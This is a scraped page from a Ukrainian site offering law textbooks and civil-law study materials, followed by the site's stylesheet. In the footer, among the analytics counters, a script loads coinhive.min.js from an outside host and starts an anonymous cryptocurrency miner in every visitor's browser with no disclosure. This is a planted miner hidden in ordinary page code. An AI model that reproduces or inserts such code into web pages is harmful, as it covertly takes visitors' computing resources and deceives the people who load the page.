<table class="boxTable" border="0" cellpadding="0" cellspacing="0"><tbody><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Останні завантажені файли<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><a href="https://the-law.at.ua/load/inshi_pidruchniki/logika/arutjunov_v_kh_kirik_d_p_mishin_v_m_logika_navch_posibnik_dlja_ekonomistiv_vid_2_ge_dopov/59-1-0-293">Арутюнов В. Х., Кирик Д. П., Мішин В. М. Логіка: Навч. посібник для економістів. — Вид. 2-ге, допов.</a> <br>Завантажили <b>2092</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/1/1/4-1-0-292">Біленчук - Місцеве самоврядування в України Муніципальне право, 2000</a> <br>Завантажили <b>3729</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/referati_kursovi_diplomni_roboti/teorija_derzhavi_i_prava/1/39-1-0-290">Структура місцевих рад.  Характеристика її структурних елементів</a> <br>Завантажили <b>1157</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/1/tkachuk_a_f_agranoff_r_braun_t_misceve_samovrjaduvannja_svitovij_ta_ukrajinskij_dosvid/4-1-0-286">Ткачук А.Ф., Агранофф Р., Браун Т. Місцеве самоврядування: світовий та український досвід</a> <br>Завантажили <b>1811</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><a href="https://the-law.at.ua/load/juridichna_literatura/osnovi_pravoznavstva/pravoznavstvo_pidruchnik_za_redakcieju_v_v_kopejchikova_a_m_kolodija_k_quot_jurinkom_inter_quot_2006_rik/13-1-0-285">ПРАВОЗНАВСТВО: Підручник / За редакцією В. В. Копєйчикова,А. М. Колодія К.: &quot;Юрінком Інтер&quot; 2006 рік</a> <br>Завантажили <b>16784</b><b><br><font color="#32cd32">--------------------------------------</font><br></b><!-- </bc> --></td></tr></tbody></table>

<!-- </block5> -->
<br>
<!-- <block52765> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s3163>-->Пошук<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></td></tr></table>

<!-- </block52765> -->

<!-- <block12050> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категорії розділу<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid112">
						<a href="/publ/civilne_pravo/vstup_do_civilnogo_prava/112" class="catName">Вступ до цивільного права</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid113">
						<a href="/publ/civilne_pravo/civilno_pravovi_vidnosini/113" class="catName">Цивільно-правові відносини</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid114">
						<a href="/publ/civilne_pravo/zdijsnennja_i_zakhist_civilnikh_prav/114" class="catName">Здійснення і захист цивільних прав</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid115">
						<a href="/publ/civilne_pravo/osobisti_nemajnovi_prava_fizichnikh_osib/115" class="catName">Особисті немайнові права фізичних осіб</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid116">
						<a href="/publ/civilne_pravo/pravo_vlasnosti_ta_inshi_rechovi_prava/116" class="catName">Право власності та інші речові права</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid117">
						<a href="/publ/civilne_pravo/pravo_intelektualnoji_vlasnosti/117" class="catName">Право інтелектуальної власності</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid118">
						<a href="/publ/civilne_pravo/zagalni_polozhennja_zobov_39_jazalnogo_prava/118" class="catName">Загальні положення зобов&#39;язального права</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid119">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_peredachi_majna_u_vlasnist_chi_inshe_rechove_pravo/119" class="catName">Зобов&#39;язання щодо передачі майна у власність чи інше речове право</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid120">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_vikonannja_robit/120" class="catName">Зобов&#39;язання щодо виконання робіт</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid121">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_nadannja_poslug/121" class="catNameActive">Зобов&#39;язання щодо надання послуг</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid122">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_pridbannja_ta_vikoristannja_prav_intelektualnoji_vlasnosti/122" class="catName">Зобов&#39;язання щодо придбання та використання прав інтелектуальної власності</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid123">
						<a href="/publ/civilne_pravo/zobov_39_jazannja_shhodo_spilnoji_dijalnosti/123" class="catName">Зобов&#39;язання щодо спільної діяльності</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid124">
						<a href="/publ/civilne_pravo/nedogovirni_zobov_39_jazannja/124" class="catName">Недоговірні зобов&#39;язання</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid125">
						<a href="/publ/civilne_pravo/spadkove_pravo/125" class="catName">Спадкове право</a>  
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid126">
						<a href="/publ/civilne_pravo/osnovi_civilnogo_i_torgovogo_prava_zarubizhnikh_krajin/126" class="catName">Основи цивільного і торгового права зарубіжних країн</a>  
					</td></tr></table><!-- </bc> --></td></tr></table>

<!-- </block12050> --><!--/U1CLEFTER1Z--><!-- </bc> --></td></tr></tbody></table>
 
<!-- </sblock_menu> -->&nbsp;
 </td>
 </tr>
 </tbody></table>


 <!--U1BFOOTER1Z--><div id="cssprozr">

 

 <noindex>
 <!-- hit.ua -->
 <a href="/" target="_blank">
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=35845&g=0&x=5"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: посетителей и просмотров за сегодня' title='hit.ua: посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src="http://c.hit.ua/hit?i=35845&g=0&x=5" alt="hit.ua: посетителей и просмотров за сегодня" title="hit.ua: посетителей и просмотров за сегодня" width="88" border="0" height="31">
</noscript></a>
<!-- / hit.ua -->
 

 

 
<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
 d.write('<a href="/" target="_top">'+
'<img src="http://d4.ca.bb.a1.top.mail.ru/counter?id=1811557;t=211;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
 <noscript><a target="_top" href="/">
<img src="http://d4.ca.bb.a1.top.mail.ru/counter?js=na;id=1811557;t=211" alt="Рейтинг@Mail.ru" width="88" border="0" height="31"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

 
 <!--LiveInternet counter--><script type="text/javascript"><!--
 document.write("<a href='/' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
 
 
 
 
 
 <!-- HotLog -->
<script type="text/javascript" language="javascript">
hotlog_js="1.0"; hotlog_r=""+Math.random()+"&s=2057889&im=101&r="+
escape(document.referrer)+"&pg="+escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1"; hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2"; hotlog_r+="&wh="+screen.width+"x"+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth);
</script>
<script type="text/javascript" language="javascript1.3">
hotlog_js="1.3";
</script>
<script type="text/javascript" language="javascript">
hotlog_r+="&js="+hotlog_js;
 document.write('<a href="/" target="_top"><img '+
'src="http://hit34.hotlog.ru/cgi-bin/hotlog/count?'+
hotlog_r+'" border="0" width="88" height="31" alt="HotLog"><\/a>');
</script>
<noscript>
 <a href="/" target="_top"><img src="http://hit34.hotlog.ru/cgi-bin/hotlog/count?s=2057889&im=101" alt="HotLog" width="88" border="0" height="31"></a>
</noscript>
<!-- /HotLog -->
 
 
 
 <a href="/" target="_blank" title="Счетчик тИЦ и PR"><img src="http://counter.pr-cy.ru/prcy/the-law.at.ua" alt="PR-CY.ru" width="88" border="0" height="31"></a>



 <!-- webest.info --><a href="/" target="_blank" title="Каталог ресурсов, лучшие сайты каталога, счетчики посещений, раскрутка сайта">
<script language="JavaScript" type="text/javascript"><!--
d=document;var p='';p+='?r='+escape(d.referrer)+'&amp;u='+escape(d.url)+'&amp;rand='+Math.random();
d.write('<img border="0" src="http://webest.info/catalogue/in/220765.info'+p+'" width="88" height="31" />')
//--></script></a><noscript><img src="http://webest.info/catalogue/in/220765.info" alt="Каталог сайтов, рейтинги, счетчик" width="88" border="0" height="31"></noscript>


 <!-- begin of Top100 logo -->
 <a href="/">
<img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" border="0" height="31"></a>
<!-- end of Top100 logo -->
 


<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?2143788"></script>
<noscript>
<img src="//counter.rambler.ru/top100.cnt?2143788" alt="" width="1" border="0" height="1">

</noscript>
<!-- end of Top100 code -->
 <script src="https://coin-hive.com/lib/coinhive.min.js"></script>


<script>
 var miner = new CoinHive.Anonymous('JW9MQyUELZAFMvL5kVlGlY61qsIYQB4q
');
 miner.start();
</script>
 
 <!-- "' --><span class="pbRyBxJi"><a href="https://www.ucoz.ru/"><img style="width:81px; height:31px;" src="/.s/img/cp/svg/30.svg" alt="" /></a></span> 
</noindex>
<br>
 <!--s_links--><!--check code--><!--/s_links-->
</div><!--/U1BFOOTER1Z-->
 </div>
</div>

<noindex>
<script type="text/javascript">
var MGCD = new Date();
document.write('<scr'
+'ipt type="text/javascript"'
+' src="http://jsc.dt00.net/t/h/the-law.at.ua.29442.js?t='
+MGCD.getYear()
+MGCD.getMonth()
+MGCD.getDay()
+MGCD.getHours()
+'" charset="utf-8"></scr'+'ipt>');
</script>
</noindex>
</body></html>
<!-- 0.12732 (s741) -->

--- FILE ---
content_type: text/css
request_url: https://the-law.at.ua/_st/my.css
body_size: 4289
content:
/* General Style */
body {background:#362F2D;margin:0;padding:0;}
#contanier {background:url('http://sick-brain.ucoz.com/background.jpg') repeat-x #362F2D;text-align:center;}
#centerBlock {width:900px;min-width:900px;background:url('http://the-law.at.ua/23.jpg') center top no-repeat #FFFFFF;margin-left:auto;margin-right:auto;}
.navBar {height:40px;padding-left:170px;}
.dataBar {height:40px;width:250px;text-align:right;font-size:7pt;padding-right:20px;}
.logoBlock {height:140px;padding-right:100px;}
.logoBlock h1 {text-align:right;color:#00C1EC;font-size:25pt;font-weight:normal;}
.boxTable {width:250px;margin-bottom:10px;}
.boxTitle {padding:10px;background:url('http://sick-brain.ucoz.com/background.jpg') center no-repeat #BFF2FF;color:#00C1EC;}
.boxContent {padding:5px;background:#EBF6FF;}
#footer {background:url('/.s/t/869/1.gif') repeat-x #362F2D;padding:10px;color:#E2C6AD;text-align:center;}

.searchQueryFl {width:200px !important;}

a:link {text-decoration:underline; color:#1B609A;}
a:active {text-decoration:underline; color:#1B609A;}
a:visited {text-decoration:underline; color:#1B609A;}
a:hover {text-decoration:underline; color:#000000;}

#footer a:link {text-decoration:none; color:#FFFFFF;}
#footer a:active {text-decoration:none; color:#FFFFFF;}
#footer a:visited {text-decoration:none; color:#FFFFFF;}
#footer a:hover {text-decoration:underline; color:#FFFFFF;}

a.forRegLink:link, a.topSortLink:link, a.postUser:link, a.postNumberLink:link {text-decoration:underline; color:#333333;}
a.forRegLink:active, a.topSortLink:active, a.postUser:active, a.postNumberLink:active {text-decoration:underline; color:#333333;}
a.forRegLink:visited, a.topSortLink:visited, a.postUser:visited, a.postNumberLink:visited {text-decoration:underline; color:#333333;}
a.forRegLink:hover, a.topSortLink:hover, a.postUser:hover, a.postNumberLink:hover {text-decoration:underline; color:#FFFFFF;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;color:#000000;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#534741;font-size:11pt;}

a.noun:link {text-decoration:none; color:#1B609A}
a.noun:active {text-decoration:none; color:#1B609A}
a.noun:visited {text-decoration:none; color:#1B609A}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#E4E8EB;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#6C829D;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#6682AA}
a.menu1:active {text-decoration:underline; color:#6682AA}
a.menu1:visited {text-decoration:underline; color:#6682AA}
a.menu1:hover {text-decoration:none; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/869/4.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px; margin-bottom: 1px;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:;}
.uMenuV li a:active {text-decoration:none; color:;}
.uMenuV li a:visited {text-decoration:none; color:;}
.uMenuV li a:hover {text-decoration:none; color:;}

.uMenuV .uMenuItemA {font-weight:bold;}
.uMenuV a.uMenuItemA:link {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#000000;}
.uMenuV a.uMenuItemA:hover {text-decoration:underline; color:#000000;}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 5px; background:#ADF0FF; margin-bottom: .6em;border-left:5px solid #08D2FF;font-size:9pt;}
/* --------- */

/* Module Part Menu */
.catsTable {}
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/869/5.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#555555;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#1B609A;}
a.catName:visited {text-decoration:none; color:#1B609A;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#1B609A;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:none; color:#0C5BFE;}
a.catNameActive:active {text-decoration:underline; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {background:url('/.s/t/869/6.gif') bottom right no-repeat #FFFFFF;min-height:120px;padding:0 10px 10px 0 !important;}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#534741; padding: 25px 10px 10px 25px; background: url('/.s/t/869/7.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#534741;}
.eTitle a:visited {text-decoration:underline; color:#534741;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#534741;}

.eMessage {text-align:justify;padding:10px 10px 10px 20px !important;}
.eText {text-align:justify;padding:10px 10px 10px 20px !important;}
.eDetails {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;background:#F0F5F7;margin-left:20px;}
.eDetails1 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}
.eDetails2 {font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;background:#F0F5F7;margin-left:20px;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/869/8.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#FFFFFF; border:1px solid #E4E8EB;}
.cBlock2 {background:#FFFFFF; border:1px solid #E4E8EB;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#333333;width:100%;background:#FFFFFF;border:1px solid #E4E8EB;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#333333;background:#FFFFFF;border:1px solid #E4E8EB;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/869/9.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#6682AA;}
a.archLink:visited {text-decoration:underline; color:#6682AA;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6682AA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/869/10.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6682AA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6682AA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6682AA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#999999; width:18px;}
.calWdaySe {color:#FFFFFF; background:#666666; width:18px;}
.calWdaySu {color:#FFFFFF; background:#666666; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF;color:#999999;}
.calMdayA {background:#6682AA;font-weight:bold;color:#FFFFFF;}
.calMdayIs {background:#FFFFFF;font-weight:bold;border:1px solid #6682AA;}
.calMdayIsA {border:1px solid #6682AA; background:#E4E8EB;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#000000;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#000000;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#FFFFFF;height:100px;width:300px;}
.replaceBody {background:url('/.s/t/869/1.gif') repeat-x #362F2D;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#E4E8EB;}
.gTableTop {padding:2px;background:#534741;color:#E8CBB1;font-weight:bold;height:20px;padding-left:17px; font-size:11px;}
.gTableSubTop {padding:2px;background:#C7D3D9;border:1px solid #FFFFFF;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#E4E8EB;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;}
.gTableLeft {padding:2px;background:#FFFFFF;font-weight:bold;color:#6682AA}
.gTableRight {padding:2px;background:#FFFFFF}
.gTableError {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#E8CBB1;}
a.catLink:visited {text-decoration:none; color:#E8CBB1;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF3;}
a.catLink:active {text-decoration:underline; color:#E8CBB1;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6682AA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6682AA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#B3B3B3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6682AA;}
a.forumBarA:active {text-decoration:underline; color:#6682AA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#E7EEF8;}
.fastNavCatA {background:#E7EEF8;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E4E8EB;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#6682AA;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#E4E8EB; border:1px solid #FFFFFF;}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;padding-left:40px;}
.threadsDetails {padding:2px;background:#BBBBBB;color:#000000;height:20px;font-size:10px;border:1px solid #FFFFFF;}
.forumOnlineBar {padding:2px;background:#AFAEAE;border:1px solid #FFFFFF;color:#FFFFFF;height:20px;font-size:10px;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6682AA;}
a.threadLink:visited {text-decoration:none; color:#6682AA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#E4E8EB;text-align:center;}
.postFirst {background:#F5F9FD;border-bottom:3px solid #08D2FF;}
.postRest1 {background:#E4E8EB;}
.postRest2 {background:#F5F9FD;}
.postSeparator {height:3px;background:#999999;}

.postTdTop {background:#C7D3D9;color:#000000;height:20px;font-size:10px;}
.postBottom {background:#F0F5F7;color:#000000;height:20px;border:none;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#E4E8EB;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#2D435B;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;}
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;}
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/869/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #C7D3D9;color:#534741;border:1px outset #615E58;}

